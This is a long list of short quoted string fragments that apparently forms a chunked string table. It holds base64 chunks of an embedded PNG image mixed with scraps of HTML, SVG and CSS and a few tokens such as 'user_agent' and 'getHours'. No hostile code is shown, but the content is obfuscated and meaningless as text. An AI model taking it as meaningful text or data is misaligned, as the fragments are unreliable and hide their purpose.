"e1eQPGxoLN", "Lu7WNi7ulT", "Bq2/NAsTEw", "dbCfupYl7A", "1hJ2HsVwud", "eKe1cvXr5T", "J+4BAOd5MQ", "ht: 700 !i", "AAJyTuiXvP", "4ZONnIhEYS", "fP8Khudcrb", "HeG6fK1GqR", "97kvCGaWa3", "vUWVdnCozs", "CQ5k0GAADA", "LwXzT11ssz", "+jn2uapQyE", "oc4Z7ss1bM", "x6ky6z7bCm", "e5GR6R6TLE", "nSxz6a7WCa", "Jj3xqkytVq", "4qfpUwOmPT", "kTc6/OxNzb", "r4vl0ycLKR", "98xL1ZTuKe", "vLYGB", "2ki7gkTezi", "Fcq5Nlcr1I", "E/nQ++47t/", "urbsp7tU3h", "tYrDcV5t7w", "obZFP3NvLp", "vW1H0G0P1w", "3IS93RnaBJ", "B8OnSeQ74z", "nI1Nc/zXwf", "xb2x12qa41", "Mx0X7GGWya", "r56lW/wHO6", "LnlMnEpgE5", "2EJ88DTWGS", "QmNJOak7UM", "2qdMh7H3MZ", "U6K64/RWZD", "pdV4Qtcypp", "ePibmnTz2J", "9AACAb8MHG", "VTD6EPqdY+", "WZmOcKrOCx", "LfOeKZGGKG", "8tZNrccpm4", "9OHU2YvqlN", "fEpHrBZ6bf", "H0HMzz/cTw", "05 0.95996", "U71gyRQinW", "ym+Le5pviX", 'ent" fill=', "DjMz6dW9D7", "65y/Jgg+uC", "vUvNMxYeME", "XagumX8izf", "11++KeYfAg", "kHAMA+eHAF", "AAoMLhGgAA", "+x/+Ee9dAA", "mFQffM/ERy", "ch7ol7iSlx", "eFuAcwCy4C", "EwN1yng8c+", "wujmRQQtMl", "Qf+6Wh8oxZ", "EBnE6busSv", "0rPgRYHL7D", "9C7JLUBGea", "sPEvfSmuFf", "3qNNca+fr+", "V1b8AMHkCj", "iXteiHsAKv", "FQncc+2eAu", "eADyjg/3q4", "jnsM92cVbM", "uMzO4/xwyT", "D3AADgc8MH", "yH30uv6Ym0", "zLP6X1O3Pf", "v4qz7/M7Q3", "/muD2E11Ps", "NPn3oS89XM", "Le1E1xDwDg", "3TpWp1aVmG", "4GI0LmGPxq", "cIzrUtcDlB", "XfNSBwAAvE", "PBCbSmLato", "nVZLVMP2Sn", "MiHwAA1HmY", "Q9j5m4t9ZJ", "OddYh7AAAf", "ITPp77ICWW", "/n72sAAHiW", "vVXj3kLkAw", "YnLAUoprsV", "v84f88h3yZ", "7W83H8pvMT", "rjawr", "QmWJUjzmem", "3AAB2xuEMA", "D71yX46Ezq", "kDD5EEJor7", "l6vJJj2zfK", "EeYe5p6Kwt", "qY5wq07gDj", "27/vPMc7r2", "Icm", "NKZmptuuPU", "qTL186Ypzl", "1p6Jjzjmr/", "un8BuFkTi3", "KxD1xL0LcE", "8vRi0mRlem", "Ew4z7QWzUG", "/si9nLIt/3", "kWb+Ek7tWX", "hul4APKOD/", "M6nfaywl1t", "9DKqWLSsan", "WXaGVyPu+Z", "xOUm+i583j", "ifTG9zlq9N", "/1yfucFM08", "3NFnCrz8SM", "zdsU9+qbxZ", "Ke7V9hYHxL", "i7rT/75mFv", "wT9xavim/2", "wILZErLeJx", "L/e0Ke6Je1", "e5Vaq5rcwU", "/kZ8Z+75vw", "+//Ze/Mk6Z", "U4pz87ELsv", "OiXulzfaDx", "sjJTXp9Nca", "irPu8ztDdw", "wy0TwIzQyT", "IBwAAzOSFA", "HiayUF8wCp", "N2uJ9Ss7Ss", "AA3JAv//Ln", "FvGxNyrMzH", "73i4N772W+", "iN1Ms5OaiT", "cjU10DNfJ/", "Uyfyujb62V", "P3RqfEvdJm", "L+VZvkPkrb", "VeIe76BxL1", "rpZWam+4o1", "vHxNzTp57E", "E3KszEw0tT", "TNb2GmDIRk", "AZc5vNPyF2", "ZmHt1ZqKhh", "JYyp9kCWdL", "J0Y72OV1si", "FPgAA4BovD", "BP3IsQ9cS8", "W99TfFvfrm", "2YKd+BQnSz", "IH+yCfuJYl", "kwq80rmam1", "3rgAAGArXy", "fcmTD6EEJo", "o4VebjRzg0", "IuDe0Ke5tM", "jXxknc053h", "79pV0c0+4l", "04I+jMREMb", "Fd5EKdLNPQ", "APbAmwQAwC", "YTQmXhBIIR", "m+4+nFoM3M", "NgCD6UAwK6", "Uebs8hqmve", "ZXpt3yL3Wp", "WSZ+rqKINo", "Mxkh0L3PPN", "ZmYe/uYmHv", "sL9mkwEvcA", "2LMPcw91QU", "YTYpdscWb6", "user_agent", "c5kJp8XNvZ", "jQ/5N84t7U", "tzcY4VWYNW", "7BBGXPsDJr", "YdlJ3FNmlp", "EEEIu8UJBC", "vfpmfW/epr", "T/75mFvpU0", "oDMTDW3M2F", "PQMXt", "l7nLbmUXpT", "XCYuBdB5dI", "ScwdyMpMeX", "v5p5vuYEXg", "qWZTDdMv+Z", "xoHr6nA5IO", "2VqsPE6NTT", "iZpvOpT/bT", "7i10souu7S", "Yh7AAAfBd5", "3xb3Msri37", "prU7xW7kye", "8ReZtyDGJh", "DlFLomIaI3", "/VXNHP1qyr", "Ox/ChhShYI", "ok5g5kZaa8", "ecS5h7mngO", "gVptXMlNr0", "JS8kAAAcgr", "DYH4dJAAC4", "AAME/fEvQh", "sddqmuHftq", "XxfLjM0KLW", "/Rctl80rks", "ncU2aWneHV", "Y6Y5Rb8S9i", "giYMRAACH9", "Y2tBMfERz9", "OduJcm7gHA", "AAA2ChxT9y", "/AiH5l6vvC", "m/72a75GDQ", "\n        <", "t6E5sE0zsd", "zCKdhUx/T4", "EwAADs1nwg", "LgHAPTzQg8", "jbzvRtOcO9", "ADs1nwgEAT", "MazM6nfayw", "pAABwWMm4t", "TuKc77w7tc", "XiSpM5Gpr3", "+fTwhH3zqs", "zsdyYRiU62", "RDwCOywd5A", "NDJMqeZPPX", "rxRAQAAoNk", "E/cGb5i/Ke", "1q552ofxji", "q1YFsRezMT", "ViHu1TZFPg", "KFJi6NZ4Ld", "aXLSFg/kdn", "zmJe5GRVmc", "8AAD4OfPgA", "fOcCTu1TfH", "6U7vc+K+5x", "H3gjLmJsmp", "bt2BqjwbdQ", "hQWjpu0Ur5", "cCAMDqPIQC", "92q8ZEMbE3", "mvjp28ipb8", "sgPc5cd9zD", "XHA4AAG7A8", "qUmP76a5KY", "AAOyXwzoAA", "zqdpuV+5tm", "YfOfP/4J3b", "P8QAAJyTui", "b/4x9d/k+8", "k+u9+w3I/z", "3WmH6Zl0O+", "T3aCkzPOZv", "OFWm/w4kEO", "hBAh8AAGzk", "HIHwasatLm", "LtNYl6P2GB", "aTORKa+/mn", "aO6p84qwM6", "YZ6iYjNRJ8", "RUjowTS03V", "f8QdEvXyTK", '8)"/>\n    ', "cAAIDVnI18", "08z3MSPwTG", "Qe+cS9F3eJ", "alert_btn_", "Nodj2l1z6r", "4d2uUk7unO", "GszJTXZ1Oc", "uBmNC5hj8a", "yLwxnFqbMc", "muPc8kQ8Ag", "AbI+6JexEb", "k+ZgSeCUyk", "qYs5dga0jA", "64CkMw8Rx+", "0IIoTuIlxV", "EXbTUeZR9F", "P92SE/3JnZ", "dCnzXjT31A", "3tomHwIIVV", "S1ZUkIP5tn", "CzcLce63cc", "/Jt8zxvuE9", "r3ey6o7gX3", "bQFFzLXJQ3", "nGv4ar4Zh9", "iXn2z647iX", "j8rJnuFdtM", "kR1x+mtyHw", "Dh+pkmbbXA", "zQj7l2MJu4", "sduTuJen31", "AeryAAQDAT", "IAshwAAgIP", "53CPHBdELX", "N3MtDqHq21", "/vkYny7zWL", "3rK/358NPW", "7paPvcmBa6", "tlF1/YXkc4", "AAzu3+7L8A", "O/2lLwtt+4", "HybupTfFvf", "1bbFPfEvcE", "f00ScweyMl", "LM4Y75yp1c", "syzuZWcDl3", "QGgD8Lce63", "+GIuKc7Q5P", "9S61Nd3V2x", "S9NHEPADgC", "aQLc++1cs9", "AYHPi3sCSu", "T/NKnglMpD", "pbPXGIjPUo", "dLFOTSh8co", "3icoBSimvx", "0zbz5ZWBT7", "x+yzd/MxL3", "1JjP5vLCx7", "kipTN3xKIz", "Pbh2CDMibd", "uJe2niHgCw", "h7+tSTmJh7", "7XO4vwXcCd", "3EPAOCB8MY", "6Z7n9bYoTu", "PdavmO9D6H", "c3fHqDfnM/", "28TuQvzvjh", "xakyMfdsk4", "5m0AzZjbbP", ' width="42', "B+KqqFjusZ", "cjtDzw72h7", "fABQJO6Jex", "7i1EPgCA/b", "+pMzL19TMw", "Bed+lb6Bq6", '120"  id="', "NjMtPwqW6h", "LjLQ64xD33", "5aGHPTkpVs", "5ypLxHufS6", "9c6Pp4aJjX", "DPcU2zsXBr", "lcKUxCa8de", "w41U61Y1Cp", "rent;\n    ", "XBtF8sj8n1", "1OtU8qzM9H", "zY4Lpglme5", "IYQ6xGaL0G", "DuE/PV/+If", "1FUG0P2AwU", "gE0R98S9CH", "CWfeuWMfF+", "xD3AMAgOfC", "NnQ5xHM1L/", "7ol7o3PiXm", "TfOIeAADAt", "/cSU+Je92b", "U2aWneHViH", "+l75gvBgTc", "fc898Ei2uI", "zXWeLek9/z", "Nrkc/lKiNc", "36sxLYe4tY", "vJxL2y8+7Q", "RbGmP5MYsJ", "NTaPGnG5EM", "AAAAfEpeIx", "6ZD+dCZ1Pq", "Ih7wsR2TuK", "y/Rh3TetjK", "g9jLPO05LM", "vZkoGQnLaX", "VbUywIkeca", "     <div ", "yYzDU91jk5", "NwTb4AAAAD", "Rvdo2Je8lF", "SXadsi3vWx", "c9AAAAbOKf", "3/9C2rwCKE", "AB7Ll8hH3E", "ymJwMaWYcy", "NvYLch3/aL", "XcgKzPl9dk", "+If252fngE", "LfUEcx6KEN", "1y9x7RUguk", "UESYe5h7Fm", "AgAMT98S9C", "nsECmtIzHm", "/5Wee+1H2X", "Uf//N/koXL", "n2mqVep0sb", "91qTMnAcMx", "jEF/MU0/zu", "kzt0aA7aGH", "7gVlzE3bp0", "bLMjccwz7w", "sQ9wAAVsKb", "OAaPiQBAAD", "fMRuIewGK4", "Zei+aeOq8I", "pqHt3kInu+", "Dv+EAAAD7J", "MZksZb48m4", "APfMCzYAwE", "AdN9NqUa85", "0DOhswtbde", "ca2QeT75Ni", "yKmzzSWqXt", "fVlc+81yk9", "Mh2W0r83j6", "cW8h8gEAAL", "inuiXuDNzy", "O+AxfOlOTP", "CY4jwnO6JD", "7Bd98Us7Ad", "SWMqc70ov5", "4pzvvDu1yE", "9yEirMw5xz", "LFiwQhtFyY", "Ge7JNm/B1B", "uTWxP5ne5i", "vTV9aYnftJ", "m6ufCwbkf7", "8HHQAAduNy", "7nnQGHupZn", "Unci4y0OuM", "MIcw9zz4HC", "2RT36pv1vX", "S9C3BP3Rqf", "euYmHs1XrK", "h7ol7iSlxr", "jnjsmH0OuI", "QjJbluZx9O", "5P52t3lhkh", "c69X3hIX5r", "/nOIe6pL89", "HByj10TJN5", "TRS7UyTINL", "+psRBzLwCm", "ySA8BjeRf5", "Df3+FwT5dO", "+o5+5Ik6V+", "bi/yXfDPga", "NjdBbOfKXE", "BWbiTpZpg/", "uX0INihjTl", "cc+5xr1O6N", "   padding", "fqG8ReZtyD", "gDAABMNhb5", "RTQHP", "Ci0KZM9yTb", "duQe+l1fbE", "UywKkecz0w", "M6b/vVtxcF", "pr/cK/Dd9b", "vRH/MuBwAA", "wCwAAbOp85", "llZ3g14p7d", "dOp84iHfOe", "OAAAAuOqD1", "PWIc2zH9ch", "OdqRWJe1Yn", "0biAORafOu", "5h7jlQmHtp", "/tbnAgRBCq", "fEojN1VLOu", "wbBbphJiyr", "2WasgV9sp/", "giLk2eajvk", "171LelfmOh", "iVBORw0KGg", "6aGZ8Mc8/N", "jLPO05LM4Y", "ZknsgCX+td", "n5kS3prJo3", "VO6amTLJCF", "rCaZ9szwm1", "FEDn0SWOqe", "r5Z6rfRjjb", "3lJllZ3g14", "08X27ZNoOo", "uKebXHi3kI", "JuZ+rlwcO7", "cHAIAb1x75", "4MO+NU2Vqt", "ndljPxNyzM", "AkAADfseeQ", "gYup77+CRC", "S+uZwrcsOH", "pRZIKzO1Nu", "OPuxUw3WdT", "e6JHdYzMfe", "uIx9xz+ok7", "WWm1uYdcj9", "4MeGydUDeT", "dsCiphofP7", "SyfTdzy9GL", "qZfShPft0s", "1ssyNx26ue", "tSjXlMXvYM", "TjJaMHscLj", "x7uqZnzP8u", "ht/5xG+K+o", "UNIDrmGBFj", "uJeYEve6N9", "H12aTfVad6", "jNDJMv1bOK", "NVTHps6mOX", "2/uJe4tRD4", "s5MNLQxY1v", "VrfYp+QsPQ", "NKZh4jb6DQ", "08y9N2HyIY", "GYe69Vu65y", "ub27zcS9hc", "pztFh2UncU", "/5SHf2zn9o", "pv1ieUy4P+", '" fill="ur', "FRlqdcYh7Z", "OTzW9zMx0X", "8C76vZp8+L", "Msc", "o9//n/0kvO", "S2SCVTnifG", "ldtLJNBm4m", "3MzHRfsYZb", "mXxe2Nj38f", "AMAgOfChw0", "Bch7mX2Hm2", "CAdl7gAQB2", "+Y70Poc5kJ", "IMzlpyhSYu", "L0vcSxP3AI", "T9xzL7nQS9", "N3jB98+++9", "6d3o54ZoZN", "2yXDZuZgQi", "pzu9z4n7nn", "3DullsT+5P", "ABiXviXoS4", "+Je05Vtm+J", "iKfuLf0LXG", "ZnkGycQm0p", "ZOr9j3+Xmp", "ftkmk7gGZC", "ih3Yd8M9xj", "9wrbIp7uU1", "C+OEgCAMCN", "cm7kp7mWWx", "bxjRH8ITYH", "9YoPBZWbWr", "TD3MPcswtz", "tXJMrleJKk", "CKH7iJcWQu", "F062Tv2Q8R", "xb8ac34g+T", "rY2JvZfchH", "v1a6Jk6VaV", "FulXQi2nOC", "tLyKdTZi64", "IvY74UzAII", "AAFbAmyIAA", "bPrjuJedFP", "fuRawY9174", "AAWPQU+b45", "/3nzhRQghh", "i6vuvIBFLy", "4EHFP3IsQ9", "n/w3TD6EEF", "ZvZn6r+49H", "vN/KJe+Jel", "n4dfv1TcKz", "N7lVqrmtzB", "3xNbPkv+Wa", "nLj63/5V/7", "9mIm3j+LiJ", "4hlDDxfmSu", "4hdkprgTPN", "u/r9RdqV2D", "cSxP3AIB75", "DBXKuTZXK9", "2LEUQ9JFSm", "7mHsOFOZem", "lXC9MywMis", "w5xDwAAngk", "cTqtZa+v4d", "GAXHiKfuCf", "SveAz02/xz", "k2jiytYxTY", "8w7bOJ03d5", "5MTespyXe6", "AAAAPhHvIh", "2M/Wz5uDcj", "up77+CRCwh", "X3+y4sMqmu", "OKeG+IeAAA", "EKDcuGuuYU", "3tNZ3uPcxA", "yYuCfuRYh7", "lk+o6nF4M2", "sJeMAsjcVx", "eimkztvlMU", "hhEYLcw9zz", "HVqTnX/LNg", "03WAGeAyZd", "qd8fT4hHH3", "B8Lce63cc5", "zAOQdH+5XC", "iU+9NhCfPA", "91 288.99 ", "yHuiXujU+J", "ZxT3ngzxWF", "fELklNcKZ5", "ZCW9fBi/ET", "XQeXeKYLnK", "Ry33RL1C9S", "4J0zs4STuW", "Q5h7mnkWYe", "tEvN6xAaDy", "Xk7inO1MrE", "IfIBAABb5o", "ZmalBIKknT", "zM+n4TNLJM", "Olsn1Ikmdi", "tuJuZejZds", "Nzr8ZLNrQx", "jyHtUWReny", "yA9dbiYudk", "bnnrxN5C7M", "tpxjnEKbm4", "Ivva4v1qbA", "vd0Zx3iHgA", "uSIcw1TNvO", "qjkdh7K5iW", "nyBMuB//ir", "L3LNZpTuJe", "active {\n ", "7B5s/zNiXt", "FiN8/smMw0", "uXmxD0AAHb", "sEzHQ/SmLa", "zT7iXnhR3A", "R4dlJ3FPmV", "AADYDA/nAA", "7i31WBx2XP", "wr8N31ut7E", "ihcvQggNFe", "eHoxaDMzvD", "AsEOXI5+4t", "HHv+QNq31v", "hKOYifU+hL", "AncQ9cS9C3", "Qwih+4gNG6", "iN9X5PBNcF", "k65vCnvJxV", "dznKmv9wr8", "QQuhziU0fI", "OS6IWubUsp", "yKdYua1aO6", "0XintXL16+", "sJJ3GvjJO7", "4J+5FiHviX", "HXL/cFkean", "CYQ95Im4p4", "gMaQi3+3I4", "TEPXEvQtwT", "Hp+FTTy8xM", "zK/emwhHng", "u0myZmGiN1", "RIAwA15GAO", "1Unc85iJe2", "CieyD1+hkm", "f8p3RY7R7E", "sVbOL1/9X2", "enZloaGFi7", "9RfvPBSD3v", "dz7HQeA54l", "p74t7gDUOb", "zTSKRxwXbc", "ryDafYFc88", "jww9/NNNPh", "s1XrKhjYm5", "/cG50T90qb", "A0jql1qa/v", "q6WVTMNMfm", "QxoxtFYNyf", "Bq6zAd7nxH", "EvZp1mpO4F", "9ll1pq9N6x", "Ie9UhK53EP", "BAAA8zcsSA", "h8/wqG51yt", "4c5ztyv6KG", "QQIz/cqWZx", "9CmbKjPf33", "cgLgn7kWIe", "ejFoMzO8Nu", "Wsi0ueUycS", "V26lAn3B3G", "7ikuHMc0mw", "lzuSyX6ZfS", "5XC5k2tzwm", "i7q1jWMd2L", "ZYp5ehlm0i", "bBAgdLbWGS", "jJOPYHof/V", "bKfJVDvnPA", "487hbAdN9N", "aT/2/82nGQ", "eXdol/P2s/", "AADwML6JfM", "09c7Az8Vrf", "0%);\n  }\n\n", "o7pXpzAdHy", "vNMyp4BCpj", "NxNyr8ZINb", "LGEeeBqLzF", "2TuKc76xD3", "SziJez4ncS", "mlO4l5kpNU", "It1UswZ7ik", "TWwSTO90JB", "UNIArmM6s/", "NyfDkuYB57", "3Cw5YdxbZt", "Jh7aWZ8Msw", "+cqdXP+uJU", "3plYk7lmdx", "u2SYfwfQut", "T3qNJsmiWY", "m+Q/vG1uPt", "MUW12u6Xdl", "w1fyAQBwXh", "OFWmVpeaaX", "AwAF52QMAA", "4w68NE6FGd", "dk1TZt04rp", "OJ6a+/rolT", "xNjIl6h1yP", "lJQsAADZM3", "ZvLa8oHPin", "k5vWIDQaXm", "n1dt7UlwbR", "gQmRT4gSOJ", "mZh7Vibm3j", "5p7YYT0Tc8", "yBrMyU12dT", "ETpZ5fwub+", "5J3ZYz8Tcs", "HtaOKF4czC", "DzdXNT2GOx", "xOlkm1KB0y", "3EvuinuZZb", "  cursor: ", "X4l7ReJebq", "NNYoz", "R7GxHlxzC8", "KhNzzzb5CK", "T702EJ88DT", "+BFgcvsPM4", "Ke5Tu/F0EG", "LYbpis0Anb", "c+mhrTbFvf", "uDd9U9yrb2", "zfKYXH+G1L", "LmHuWcR5h7", "cswtzD3FNR", "0jMeZx90Km", "zD196knMrL", "Ka+/mnm+5g", "x/h0Nzrlbf", "PDNQp4/HMt", "AziZM3WNX6", "3wIoU8gNjr", "ktZmY5wqs4", "68r+QDAADW", "r9pdsxHVU/", "zZ7V0zvx7n", "7uWUn7XNRM", "3TimkrlgWx", "vQr/zN356/", "AfnMAcAACv", "NALBR4p64F", "/fXXJDF3IC", "9g4DfbSzew", "c053Ky7Odx", "TNDAYY4z9y", "ztySxD0vxD", "c76xD3ACAP", "fXZFKfKxNy", "N6BgrtXJMr", "ng: var(--", "XBNcB4TnNE", "S93Jy4BwDA", "t4U9+qbSw9", "psnAxdT3X0", "Ms5OaiT1iH", "s4bUDDX6mS", "35sO7Ta5yY", "o7j1/UeQDA", "mQhl0vGJJY", "90uZm42Cld", "VzZOqbJMZk", "DTEPXEvQtw", "+vP/oZ66IU", "S9lU7inu5U", "mvf5r5Ps1b", "+6yPNjgumC", "LS6oxD3DMb", "QyzRmhoEVS", "6ZtD3Azn4I", "RBC6DXEZo7", "vdKm+0HiXv", "DKd0bbr3uS", "peADyjg/3q", "4pzvrEPcAA", "54UdwDAJjE", "A4HY8iAHAz", "JMt3vTn2RE", "Z7gnsECmtI", "m1B0Y8u/z6", "rayscale(1", "xNyzTT6C6V", "CQNwAAAAA7", "5Hpv/sNy/0", "A/L9A9Jr39", "959RXvWMXu", "kw99xMzL06", "J5y75WNvcu", "DALXkYBQB2", "MbbkbjAuZY", "zMvX1MzD19", "4p0unrwpiZ", "gffzezhI/0", "5);\n    --", "C740UGAIBT", "xzkam//4zL", "nviXpa4lyb", "bm3j4m5p4+", "xD3daRlM3J", "FRenu0k7pU", "08vMTPcVa7", "0daC8F3ht5", "41Cmvk/cIH", "gtBM+fl9fm", "wfMwLPBCbS", "6ecL3YSX/D", "oJBpzggFLZ", "h7AN+FX14A", "k2VqUumDA5", "D3Azn4IzTv", "uWPyIfQaYi", "ebYYJ23/er", "PkAgMfu/Yo", "ZpTuJeZKTV", "ZAHBw4p64F", "4VNcS+3Ke6", "oeAAuMzPdV", "rSxTuAMvlt", "BGead0tkgl", "7iXnRT3Mss", "TTKZuvR0s6", "0DDAy69e9D", "+qfKphumX/", "QPGxoLNPeT", "chL3kibinj", "67d+ulkmfZ", "Csxq80pmam", "Z7FOcxL3Ii", "n65p01xT9z", "bg3cBtx79z", "lLBBsnhm/N", "duq7Elqmvf", "vnCpTq0WKc", "g51PyiicxE", "nNEX+cS9hq", "cxL3IiOtzj", "YtPBOYSGPa", "+GPJtL9sZ7", "/Z734Rn7l6", "AAA8GAuIx9", "wCeGNHwAA4", "ns/3fhJxT3", "ir1KPbbbPr", "ELmZtLxmaS", "00+kazi0ey", "k7eJ3IV5X5", "86C7/Juofw", "4Tn0Lm6lcV", "vqpjL2HyC7", "nkmMXhSntQ", "2ywzz4R39l", "fsNyP84IOj", "GZeAUzrEpc", "RQz70VzT50", "xXzAUlnms9", "zWhcwByLT5", "VJmPH+HQ3O", "QRCZRlet1S", "4Z7So21TOh", "WL1PM08swk", "n4VLfQCTGp", "0nWyTO4eci", "wCCpnmjFDQ", "nwxzz83E3K", "DBPUbGZqJN", "eJ3efkGkQ8", "MHOGewILZE", "DzbSdwrTWz", "nfg0aZZbKu", "yJSo7ji9FZ", "LA74p64FyH", "Gq6Kb/YR99", "8zUv3NFOsX", "P+b5qoOGlx", "7Uicc/qJO5", "dqH8Y4m5n6", "l8AADQxwM0", "JuaelYm5t4", "6ynyxfN6J8", "9h68OP9ADA", "msXfHvl7vv", "fQh1JjP5vL", "u1sNtXJMs2", "o9C3swp7UK", "PXGIjPUocT", "YBcnRzaHVH", "Dj4eGedOSl", "GLpJLpzPoZ", "oAZoZNlalL", "qkT7Ly9Xkk", "QTNHCY48z9", "M7ZVDMr96b", "6dWdZCs/BT", "uaiHvCxB5O", "IsQ98S9xFT", " <pattern ", "9NmHwIIXQ/", "KeMxzPXbv1", 'ewBox="0 0', "MWgzM7w275", "FlcKUnU117", "M+Ke7qz7/M", "WT7ZjaXinV", "ltzvK16T53", "v/9r4UQBxL", "ntRnujZ1t3", "SBWKmr3wu8", "/+V99Fv/3+", "+LeU0Q+AAC", "AAABj5FP3K", "Olml7PTh1N", "kGHEvZMLmN", "H1CWhq93Hp", "CAX3gA+BC8", "PXRMk3Zgj7", "JM+7Yz3NPa", "XhEhNzT1S9", "PUwAA2JgDK", "jOJgW", "s37d25B76X", "hCQCAm3Y58", "Xk8+TYpznT", "MUadTt8c4m", "DJMjcewzzz", "wCZy8h3+4E", "t3bkHvpdX2", "MGe4JLJApL", "1x73ab124X", "d25B76XV9s", "T6737Dcj/O", "IJVOeJ8Zkp", "nND4LqZaXU", "ZeUxwRoekJ", "yHuiXuJKXG", "sYx5DvdkF2", "T3cpviXsuV", "oS5iYfAihR", "8VrfYp+QsP", "p28ipb8V6V", '%" y="50%"', "iDvzx/yXfG", "sYJZqDOZ6c", "lpTQg2lou7", "M4ptalvr67", "Tr5BsZ5ikq", ": all 0.3 ", "cGb5i/Ke5F", "pO4pzvDk4h", "h7mHuOVCYe", "aTjM0knyzy", "fzk8O+c7hn", "4wckXiXvLJ", "dGaE+dklT2", "VCG5H455LQ", "frehObBNM7", "muFff7Lqju", "4Qzydt7Dvn", "zM9qlk+k7n", "fc80HcMxuJ", "DNQAAcBfGI", "5Ye5h7lmEu", "e/XN4k1TN2", "l+985ruJfA", "vjhP3AADYH", "iHtuiHsAAH", "hxBaJsw9zD", "mb4pZqGP6R", "pad4dWIe3Y", "qkzMPdvkI5", "vTTKT9CmOS", "TqjuO9xuHf", "O3RoDtoYcx", "l0vGJJY5lz", "3FG0JmJhjZ", "bKjPf33I/b", "vJUxbsSzQW", "ngDjDvS9u8", "rz5A6l+4xT", "fyYxYTfnUU", "pca97s/0wc", "pF2FMibWUC", "9GfXn5WLm/", "gQ/L9X/vVL", "sCpvRAAAAH", "I8zgs5MNLQ", "plUA0atU9Z", "CAGHFv3R+n", "eUK5jZboNs", "IBAHAE/olO", "0SmWBVjjif", "/8ribIzzqg", "yYud7JCX9x", "QAAIsQ9cS9", "e+NUmVotUo", "CDdJa7MxTp", "zE+2cRsZPc", "D3MPbHDeib", "51b7Yfdru4", "3cE/cixD1x", "mHTkC", "ZhzL1/dcGs", "7qWJewAA1z", "DaWi7t9DJL", "s+aEtZWLyI", "M3+eKsbA7H", "bo7fvEYzdv", "fv1TcKzxxd", "x/xzJ3Uc8h", "bKO6V6cwIS", "ZNrdcJi4F0", "XypjARBrTt", "OUgZDsNol5", "EvcAAD4AvJ", "GATqbMHWPX", "txD5AAAA9s", "OQNwT90aIf", "Yd8M9xjmI4", "ulJERhTMVL", "CctRj5xD0A", "hiHviXoS4J", "0WKcbZyPTf", "wBkePEHADi", "gRVLJdGb9j", "91Vh8zvTgB", "29n18/FHPj", "aCc8Y+q87T", "A3AGBDwAAd", "8yOyUzDp7q", "IId8M+BraL", "jHdixOYjk8", "j51Ok3mOHO", "z/hb203mPs", "/BNzjWV6jT", "/wOMjXnsP/", "zwUWhzBnuy", "nUYcS/hJO6", "RzT7iXnhR3", "Edge", "kSDPjUKa+T", "F+HhrMpZlq", "dIJG8O9QUm", "k7k0IXJuc0", "dSbm3j4m5p", "3MPQcKcy/N", "6IZcY+454O", "y9GPNHf/af", "IaH0biAORa", "gmx2QmdD6p", "NuReel1frE", "88mrkevxT3", "3MttinuVZw", "yw2qa4J+49", "AAAA3vIt8x", "wkzccAAAAd", "qTORqa9/mv", "plgNyRcxr+", "1PM08sVzG2", "ozERDGzO2V", "k9BOyecKbq", "WgzM7w275B", "3y8fe5MC10", "oU+QAAgLPx", "Pd05Oiw7iX", "diezdsW/X+", "smH0OuIxfz", "uq75BJwktG", "QBAPw/RAAA", "Lch3/aLga6", "E5cC6Dy6xD", "RA5n0p7tK/", "4ayaPztHJE", "pAcS8xPG/z", "pi/yiXupTX", "XcT7FJsyjf", "mniAOLeLCd", "ziHtDT9zdp", "XlMXvYM99Q", "Zz5Q4iJlXA", "9XEgCALRH3", "2b7YeJeelP", "zMTDS1MzL0", "9NxNzr8ZLN", "qnlPfeh3xv", "Ju4BADCbAy", "XgpBQAADmd", "bOy+vzCedu", "m7UxDnWc8c", "PKmyAcAAPv", "0AAEZ+5Z//", "ksnUpaebRc", "yjOHN5vvJu", "XOeKrT//y1", "jJWM+H+IM6", "3CStzcY4VW", "OcKjODxeRD", "m7Yp/v9x9x", "Po3bSuzfn2", "S55TJxKYDO", "NpMnAx9f1X", "nu4cHZadxD", "XfAM8FFocw", "pa+i8gHAHB", "9RIDfRdxPt", "7kBWZsrrsy", "KUqG9/dhby", "7BAzLzWKjz", "4l7APBYePM", "ZMrT0L7Dve", "qSCcWmWiff", "LEQBgEpeRz", "U+NRSyE0F2", "zrwCmdYnLA", "edl4t7LL/e", "S93RnaBJxz", "lMXaqyWcAV", "k7hH3ahD3f", "iRmfDHPPzc", "Jv6pmAak4p", "mb7QeJebu9", "RZh7mHsOFO", "NzTp57E/Kz", "8Kb/8+TRD4", "vDExc7Ab3W", "XBGnyqy/th", "PHBdELXNq2", "Ye5p5FmHuY", "SpI3Hv+cuf", "s5jp78mRvu", "tt3wGP40l2", "5BsZ5ikqNh", "9fczPbu69C", "94fTp1zi+R", "70QysT7kQ1", "p8Z+71vwjN", "JDHUpMf/01", "C5C5MVzdFH", "tLmFye/Rzf", "Bdd219EOps", "MMeZ+xU9dL", "azEmnQ+99z", "uAQBAMwddA", "JzB7IyU16f", "PXJz3/29Mm", "ttinu5TXHv", "TnTX+KbH5I", "AAt+cU/3P2", "pTk7iXnETx", "getHours", "AACABQwjH3", "3nvjCaSQFB", "2kibgnTOzh", "ymVqTsehbG", "tcwtoJBpzg", "04gen4VNPL", "i8aP/Lcy91", "e9TpS3TeM8", "KeuDc6Je6V", "mLmFcDEUop", "sR4p64l5gS", "nxyTD33EzM", "TNCJ8u8v4V", "NcFMqc4Z5s", "5RSXIufdEz", "RkSDPjUKa+", "c3jGdGMuEf", "t0Fs58pcRA", "MQ0uWlNCDe", "WobnLkliXt", "9/8NfnkO+M", "eyxS30cAYe", "S9N3AMA1uD", "CbFLUhOcad", "4mgW+K1WJv", "GwwuM7N+3d", "Z2V6Slnzcz", "1zBnuCSyQK", "r3wu8J0rko", "HtFf7jgiWm", "c80HcMxuJe", "OOsQ9AACAX", "NGaLgw9zD3", "C1T/10m0il", "/89yPsu9C0", "hhTOOXH7R1", "K3NxjhVZg1", "9CHUmM/m8s", "oI2eY/T1jy", "uLeNCdxr7g", "OCzkw0tDFj", "dfQSKWkLmZ", "ik6NlnUhjA", "3o16ZoROln", "J70BXw1sjX", "puGp9ixMZm", "7Q2G+NUmTV", "d4d2OYl7uj", "S9rk2RDwAA", "ioU8bjmWu3", "7Ke4BAAC3x", "JefbPlgsgH", "CAAAAdqQe+", "TpZ5tgZ7Hh", "d+5MTolqOY", "cW/6prhX2B", "QgPrm59yZM", "eZ+xUNdIq4", "EEffPe74SI", "fmbYp79c3i", "y4rrvB2N+e", "fYd3mLXC3z", "9TVXkqv/8r", "K+5jnzEvdA", "sd0kQt1ssx", "PcFbN7gsbE", "fuJabEve7N", "n76Oed37lN", "uY53BPdvEW", "lI3AOALfDG", "+IAQAOAafB", "75vMjf9d4/", "oh70zfFvcK", 